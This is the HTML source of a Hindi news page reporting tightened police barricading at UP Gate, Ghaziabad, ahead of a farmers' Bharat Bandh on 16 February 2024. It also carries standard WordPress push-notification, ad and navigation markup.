oneSignal_options['path'] = "https://parvatprerna.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f868039-39c5-4cdf-b63f-2c8777cb9e04";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return OneSignal.isPushNotificationsEnabled()
.then(function(isPushEnabled) {
return !isPushEnabled;
});
};
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9006954198842271&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-270x270.png" />
<style type="text/css" id="wp-custom-css">
/* @header */
#mvp-nav-menu {
max-width: 100% !important;
} #menu-primary-menu-1 li:last-child a {
color: #fff;
background: #F44336;
border-radius: 8px;
}
/* @footer */
.copyright {font-size: 12px;text-align: center; line-height: 1.2} .copyright span {color: #aaa; display: block;} .copyright .disclaimer {font-size: 9px; opacity:0.5} .copyright img.webtik {display: block; max-width: 108px; margin: 0 auto;}		</style>
</head>
<body class="post-template-default single single-post postid-50680 single-format-standard aa-prefix-parva-">
<div id="mvp-fly-wrap">
<div id="mvp-fly-menu-top" class="left relative">
<div class="mvp-fly-top-out left relative">
<div class="mvp-fly-top-in">
<div id="mvp-fly-logo" class="left relative">
<a href="https://parvatprerna.com/"><img src="[data-uri]" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-eio="l" /></noscript></a>
</div><!--mvp-fly-logo-->
</div><!--mvp-fly-top-in-->
<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
<span></span>
<span></span>
<span></span>
<span></span>
</div><!--mvp-fly-but-wrap-->
</div><!--mvp-fly-top-out-->
</div><!--mvp-fly-menu-top-->
<div id="mvp-fly-menu-wrap">
<nav class="mvp-fly-nav-menu left relative">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1273"><a href="https://parvatprerna.com/category/uttarakhand/">उत्तराखण्ड</a>
<ul class="sub-menu">
<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://parvatprerna.com/category/uttarakhand/kumaun/">कुमाऊँ</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://parvatprerna.com/category/uttarakhand/garhwal/">गढ़वाल</a></li>
</ul>
</li>
<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1134"><a href="https://parvatprerna.com/category/national-news/">राष्ट्रीय</a>
<ul class="sub-menu">
<li id="menu-item-8523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8523"><a href="https://parvatprerna.com/category/delhi-news/">दिल्ली</a></li>
<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8522"><a href="https://parvatprerna.com/category/uttarpradesh-news/">उत्तर प्रदेश</a></li>
</ul>
</li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://parvatprerna.com/category/politics-news/">राजनीति</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://parvatprerna.com/category/crime/">क्राइम</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://parvatprerna.com/category/employment-news/">रोज़गार</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://parvatprerna.com/category/government-schemes/">सरकारी योजनाएँ</a></li>
<li id="menu-item-1506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1506"><a href="#">अन्य</a>
<ul class="sub-menu">
<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://parvatprerna.com/category/sports/">खेल</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://parvatprerna.com/category/astrology/">ज्योतिष</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://parvatprerna.com/category/spirituality/">आध्यात्मिक</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://parvatprerna.com/category/culture/">संस्कृति</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://parvatprerna.com/category/literature/">साहित्य</a></li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8524"><a href="https://parvatprerna.com/category/tourism-news/">पर्यटन</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://parvatprerna.com/category/current-affairs/">समसामयिकी</a></li>
</ul>
</li>
<li id="menu-item-59469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59469"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>		</nav>
</div><!--mvp-fly-menu-wrap-->
<div id="mvp-fly-soc-wrap">
<span class="mvp-fly-soc-head">Connect with us</span>
<ul class="mvp-fly-soc-list left relative">
<li><a href="https://www.facebook.com/parvatprernatv" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
<li><a href="https://twitter.com/parvat_prerna" target="_blank" class="fa fa-twitter fa-2"></a></li>
<li><a href="https://www.instagram.com/parvatprerna" target="_blank" class="fa fa-instagram fa-2"></a></li>
<li><a href="https://www.youtube.com/c/ParvatPrerna" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
</ul>
</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->		<div id="mvp-site" class="left relative">
<!-- @edit: GovtAd-728x90 -->
<div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-1631691406">
<a href="https://www.facebook.com/UttarakhandDIPR"><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/728x90.jpg?nocache=1764962941" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/728x90.jpg?nocache=1764962941" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div><!-- //@edit -->
<header id="mvp-head-wrap" class="left relative">
<div id="mvp-head-top" class="left relative">
<div id="mvp-search-wrap">
<div id="mvp-search-box">
<form method="get" id="searchform" action="https://parvatprerna.com/">
<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
<input type="hidden" id="searchsubmit" value="Search" />
</form>					</div><!--mvp-search-box-->
<div class="mvp-search-but-wrap mvp-search-click">
<span></span>
<span></span>
</div><!--mvp-search-but-wrap-->
</div><!--mvp-search-wrap-->
</div><!--mvp-head-top-->
<div id="mvp-nav-wrap" class="left relative">
<div class="mvp-main-boxed-wrap">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-main-nav-cont left relative">
<div class="mvp-nav-left-out">
<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
<span></span>
<span></span>
<span></span>
<span></span>
</div><!--mvp-fly-but-wrap-->
<div id="mvp-logo-nav" class="left relative" itemscope itemtype="http://schema.org/Organization">
<a itemprop="url" href="https://parvatprerna.com/"><img itemprop="logo" src="[data-uri]" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img itemprop="logo" src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-eio="l" /></noscript></a>
<h2 class="mvp-logo-title">पर्वत प्रेरणा (Parvat Prerna)</h2>
</div><!--mvp-logo-nav-->
<div class="mvp-nav-left-in">
<div id="mvp-nav-right-wrap" class="left">
<div class="mvp-nav-right-out">
<div class="mvp-nav-right-in">
<div id="mvp-nav-main" class="left">
<nav id="mvp-nav-menu">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1273"><a href="https://parvatprerna.com/category/uttarakhand/">उत्तराखण्ड</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://parvatprerna.com/category/uttarakhand/kumaun/">कुमाऊँ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://parvatprerna.com/category/uttarakhand/garhwal/">गढ़वाल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1134"><a href="https://parvatprerna.com/category/national-news/">राष्ट्रीय</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8523"><a href="https://parvatprerna.com/category/delhi-news/">दिल्ली</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8522"><a href="https://parvatprerna.com/category/uttarpradesh-news/">उत्तर प्रदेश</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://parvatprerna.com/category/politics-news/">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://parvatprerna.com/category/crime/">क्राइम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://parvatprerna.com/category/employment-news/">रोज़गार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://parvatprerna.com/category/government-schemes/">सरकारी योजनाएँ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1506"><a href="#">अन्य</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://parvatprerna.com/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://parvatprerna.com/category/astrology/">ज्योतिष</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://parvatprerna.com/category/spirituality/">आध्यात्मिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://parvatprerna.com/category/culture/">संस्कृति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://parvatprerna.com/category/literature/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8524"><a href="https://parvatprerna.com/category/tourism-news/">पर्यटन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://parvatprerna.com/category/current-affairs/">समसामयिकी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59469"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>										</nav><!--mvp-nav-menu-->
</div><!--mvp-nav-main-->
</div><!--mvp-nav-right-in-->
<div id="mvp-nav-right" class="relative">
<div id="mvp-nav-soc" class="left relative">
<a href="https://www.facebook.com/parvatprernatv" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
<a href="https://twitter.com/parvat_prerna" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
</div><!--mvp-nav-soc-->
<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
</div><!--mvp-nav-right-->
</div><!--mvp-nav-right-out-->
</div><!--mvp-nav-right-wrap-->
</div><!--mvp-nav-left-in-->
</div><!--mvp-nav-left-out-->
</div><!--mvp-main-nav-cont-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-main-boxed-wrap-->
</div><!--mvp-nav-wrap-->
</header><!--mvp-head-wrap-->
<!-- @edit: GovtAd-468x60 -->
<div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-768605108">
<a href="https://www.facebook.com/UttarakhandDIPR"><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/468x60.jpg?nocache=1764962941" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/468x60.jpg?nocache=1764962941" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div><!-- //@edit -->
<div id="mvp-main-wrap" class="left relative">
<div class="mvp-main-boxed-wrap">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div id="mvp-main-content-wrap" class="left relative"><div id="mvp-post-area" class="post-50680 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarpradesh-news tag-featured tag---16---- tag-13930">
<div class="mvp-content-side-out relative">
<div class="mvp-content-side-in">
<div id="mvp-content-left-wrap" class="left relative">
<article id="mvp-post-content-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/"/>
<div id="mvp-post-feat-img" class="left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg.webp"><img width="460" height="334" src="[data-uri]" class="attachment- size- wp-post-image lazyload" alt="" decoding="async" fetchpriority="high" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" data-eio-rwidth="460" data-eio-rheight="334" /><noscript><img width="460" height="334" src="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" data-eio="l" /></noscript></picture>																						<meta itemprop="url" content="https://parvatprerna.com/wp-content/uploads/2024/02/Screenshot_20240215-122952_Google.jpg">
<meta itemprop="width" content="460">
<meta itemprop="height" content="334">
</div><!--mvp-post-feat-img-->
<div id="mvp-post-content" class="left relative">
<div class="mvp-post-content-out relative">
<div id="mvp-post-info-col" class="left relative">
</div><!--mvp-post-info-col-->
<div class="mvp-post-content-in">
<div id="mvp-post-content-mid" class="left relative">
<header id="mvp-post-head" class="left relative">
<a class="mvp-post-cat-link" href="https://parvatprerna.com/category/uttarpradesh-news/"><h3 class="mvp-post-cat left"><span class="mvp-post-cat left">उत्तर प्रदेश</span></h3></a>
<h1 class="mvp-post-title entry-title" itemprop="headline">किसानों के 16 फरवरी को भारत बंद  ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी</h1>
<div id="mvp-post-info-wrap" class="left relative">
<div id="mvp-post-info-top" class="left relative">
<div class="mvp-post-info-out right relative">
<div id="mvp-post-author-img" class="left relative">
<img alt='' src="[data-uri]"  class="avatar avatar-45 photo lazyload" height='45' width='45' decoding='async' data-src="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=45&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=90&#038;d=mm&#038;r=g 2x" data-eio-rwidth="45" data-eio-rheight="45" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async' data-eio="l" /></noscript>												</div><!--mvp-post-author-img-->
<div class="mvp-post-info-in">
<div id="mvp-post-author" class="left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
<p>By<p><span class="author-name vcard fn author" itemprop="name"><a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span>  <span class="mvp-author-email"><a href="/cdn-cgi/l/email-protection#f989988b8f988d898b9c8b9798979c8d8e968b92b99e94989095d79a9694"><i class="fa fa-envelope-o fa-2"></i></a></span>													</div><!--mvp-post-author-->
<div id="mvp-post-date" class="left relative">
<span class="post-info-text">Published on</span> <span class="post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2024-02-15">15 Feb, 2024</time></span>
<meta itemprop="dateModified" content="2024-02-15"/>
</div><!--mvp-post-date-->
</div><!--mvp-post-info-in-->
</div><!--mvp-post-info-out-->
</div><!--mvp-post-info-top-->
<div id="mvp-post-info-bot" class="right relative">
<ul class="mvp-post-soc-list left relative">
<a href="/cdn-cgi/l/email-protection#[base64]">
<li class="mvp-post-soc-email">
<i class="fa fa-envelope-o fa-2" aria-hidden="true"></i>
</li>
</a>
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/&amp;t=किसानों के 16 फरवरी को भारत बंद  ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
<li class="mvp-post-soc-fb">
<i class="fa fa-facebook-square fa-2" aria-hidden="true"></i><span class="mvp-post-soc-text">Share</span>
</li>
</a>
<a href="#" onclick="window.open('http://twitter.com/share?text=किसानों के 16 फरवरी को भारत बंद  ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी -&amp;url=https://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
<li class="mvp-post-soc-twit">
<i class="fa fa-twitter fa-2" aria-hidden="true"></i><span class="mvp-post-soc-text">Tweet</span>
</li>
</a>
<a href="whatsapp://send?text=*किसानों के 16 फरवरी को भारत बंद  ऐलान पर गाजियाबाद में यूपी गेट पर बढ़ाई चौकसी*%0ahttps://parvatprerna.com/farmers-extended-to-up-gate-at-ghaziabad-on-16-february-in-ghaziabad/%0a%0a*व्हाट्सऐप ग्रुप से जुड़ें -* https://chat.whatsapp.com/JBSWyALNQxp7Y3GJE3UhEI">
<li class="mvp-post-soc-what">
<i class="fa fa-whatsapp fa-2" aria-hidden="true"></i>
</li>
</a>
</ul>
</div><!--mvp-post-info-bot-->
</div><!--mvp-post-info-wrap-->
</header>
<section id="mvp-content-main" itemprop="articleBody" class="post-50680 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarpradesh-news tag-featured tag---16---- tag-13930">
<p><strong>गाजियाबाद ( उत्तर प्रदेश) </strong>| किसानों के 16 फरवरी को भारत बंद के ऐलान के बाद से गाजियाबाद में यूपी गेट पर और ज्यादा चौकसी बढ़ गई है। किसानों की मानें तो वे इस दिन बॉर्डर पर जरूर पहुंचेंगे। इसी को देखते हुए पुलिस ने सभी बैरिकेड जो आसानी से हाथों से हटाए जा सकते थे, उन्हें कंटीले तारों से आपस में जोड़ दिया है , ताकि वे हिल न सकें। </p>
<p>यूपी गेट पर दिल्ली में किसानों के प्रवेश को देखते हुए फ्लाईओवर के बगल से गुजरने वाले रास्ते पर दिल्ली पुलिस ने दो दिन से बैरिकेडिंग कर रखी है। सीमेंट और कटीले तारों से रास्ते को बंद करके रखा गया है। वहीं, 16 फरवरी को किसानों ने अपनी अनगिनत मांगों को लेकर भारत बंद का ऐलान किया है।</p>
<div class="parva-after-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 12px; " id="parva-1146628031"><style>
.ad {
display: block;
margin: 0 auto 12px;
width: 100%;
max-width: 640px;
}
</style>
<!-- <img class="ad" src="" alt="Ad" /> -->
<!-- <img class="ad" src="" alt="Ad" /> -->
<!-- <img class="ad" src="" alt="Ad" /> -->
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg" decoding="async" width="1024" height="1024" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg" decoding="async" width="1024" height="512" data-eio-rwidth="1024" data-eio-rheight="512" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg" decoding="async" width="1022" height="1024" data-eio-rwidth="1022" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg" decoding="async" width="1024" height="905" data-eio-rwidth="1024" data-eio-rheight="905" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg" decoding="async" width="907" height="1024" data-eio-rwidth="907" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg" alt="Ad" data-eio="l" /></noscript></picture></div><div class="parva-after-content_3" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-1775631016"><picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg.webp"><img src="[data-uri]" alt=""  width="1024" height="683"  style="display: inline-block;" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg" decoding="async" class="lazyload" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg" alt=""  width="1024" height="683"  style="display: inline-block;" data-eio="l" /></noscript></picture></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://parvatprerna.com/sub-inspector-digambar-uniyal-was-promoted-and-became-party-leader/" target="_self" rel="dofollow" class="u26750306e99927cbd6f1ab28512d348c"><!-- INLINE RELATED POSTS 1/2 //--><style> .u26750306e99927cbd6f1ab28512d348c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u26750306e99927cbd6f1ab28512d348c:active, .u26750306e99927cbd6f1ab28512d348c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u26750306e99927cbd6f1ab28512d348c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u26750306e99927cbd6f1ab28512d348c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u26750306e99927cbd6f1ab28512d348c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u26750306e99927cbd6f1ab28512d348c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">यह भी पढ़ें -</span>&nbsp; <span class="postTitle">उपनिरीक्षक दिगम्बर उनियाल पदोन्नत होकर बने दलनायक।</span></div></a></div><!-- @edit -->
<div class="join-us">
<h5>लेटेस्ट न्यूज़ अपडेट पाने के लिए -</h5>
<p>👉 <a href="https://chat.whatsapp.com/GiA9eq5RdzXDMeCpjnhArf">हमारे वाट्सऐप ग्रुप से जुड़ें</a></p>
<p>👉 <a href="https://www.facebook.com/parvatprernatv">फेसबुक पेज़ को लाइक और फॉलो करें</a></p>
<p>👉 <a href="https://www.youtube.com/c/ParvatPrerna">यूट्यूब चैनल सबस्क्राइब करें</a></p>
</div>
<!-- //@edit -->
</section><!--mvp-content-main-->
<div id="mvp-ad-rel-wrap">
<div id="mvp-ad-rel-top" class="left relative">
<span class="mvp-ad-rel-but mvp-ad-rel-click">Continue Reading</span>
</div><!--mvp-ad-rel-top-->
<div id="mvp-ad-rel-bot" class="left relative">
<div class="mvp-ad-rel-out right relative">
<div class="mvp-ad-rel-in">
<div id="mvp-post-bot-rel" class="left relative">
<span class="mvp-related-head left relative">You may also like...</span>
</div><!--mvp-post-bot-rel-->
</div><!--mvp-ad-rel-in-->
</div><!--mvp-ad-rel-out-->
</div><!--mvp-ad-rel-bot-->
</div><!--mvp-ad-rel-wrap-->
<div class="mvp-post-tags">
<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://parvatprerna.com/tag/featured/" rel="tag">featured</a>, <a href="https://parvatprerna.com/tag/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-16-%e0%a4%ab%e0%a4%b0%e0%a4%b5%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%ac/" rel="tag">किसानों के 16 फरवरी को भारत बंद ऐलान तर गाजियाबाद</a>, <a href="https://parvatprerna.com/tag/%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%97%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%ac%e0%a4%a2%e0%a4%bc%e0%a4%be%e0%a4%88-%e0%a4%9a%e0%a5%8c%e0%a4%95%e0%a4%b8/" rel="tag">में यूपी गेट पर बढ़ाई चौकसी</a></span>
</div><!--mvp-post-tags-->
<div class="posts-nav-link">
</div><!--posts-nav-link-->
<div id="mvp-author-box-wrap" class="left relative">
<div class="mvp-author-box-out right relative">
<div id="mvp-author-box-img" class="left relative">
